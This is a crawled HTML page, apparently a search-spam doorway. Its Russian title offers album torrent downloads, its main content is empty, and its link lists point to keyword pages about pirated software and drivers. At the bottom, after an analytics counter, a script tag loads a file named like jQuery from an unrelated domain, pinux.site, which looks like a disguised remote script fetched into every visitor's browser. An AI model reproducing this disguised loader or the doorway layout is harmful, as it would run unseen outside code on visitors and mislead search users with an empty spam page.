

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-fedosey-vse-albomy-skachat-torrent.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Федосей все альбомы скачать торрент - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Федосей все альбомы скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-film-gospodin-velikiy-novgorod-torrent.html">Фильм господин великий новгород торрент</a></li>
                                <li><a href="rn3mb-kak-skachat-vindovs-7-s-klyuchom.html">Как скачать виндовс 7 с ключом</a></li>
                                <li><a href="rn3mb-gost-oformlenie-tekstovyh-dokumentov-polya.html">Гост оформление текстовых документов поля</a></li>
                                <li><a href="rn3mb-programma-na-iphone-dlya-narezki-video.html">Программа на iphone для нарезки видео</a></li>
                                <li><a href="rn3mb-chetvero-pod-odnim-nebom-1970-smotret-onlayn.html">Четверо под одним небом 1970 смотреть онлайн</a></li>
                                <li><a href="rn3mb-igry-torrent-oficialnyy-sayt.html">Игры торрент официальный сайт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-shema-mmm-2015.html">Схема ммм 2015</a></li>
                                            <li><a href="rn3mb-gidravlicheskaya-shema-teplosnabzheniya.html">Гидравлическая схема теплоснабжения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-luchshie-sborki-vindovs-7-2014-torrent.html">Лучшие сборки виндовс 7 2014 торрент</a></li>
                                            <li><a href="rn3mb-skachat-trapcode-particular.html">Скачать trapcode particular</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-uchetnyy-registr-blank.html">Учетный регистр бланк</a></li>
                                            <li><a href="rn3mb-ati-mobility-radeon-xpress-1150-skachat-drayver.html">Ati mobility radeon xpress 1150 скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-lenovo-g550-drayver-dlya-wifi.html">Lenovo g550 драйвер для wifi</a></li>
                                            <li><a href="rn3mb-prezentaciya-pervyy-raz-v-pyatyy-klass.html">Презентация первый раз в пятый класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
